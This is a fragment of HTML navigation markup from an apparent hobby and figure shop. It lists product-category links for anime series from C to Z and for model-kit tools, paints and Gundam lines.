<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5400">Goddess of Victory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
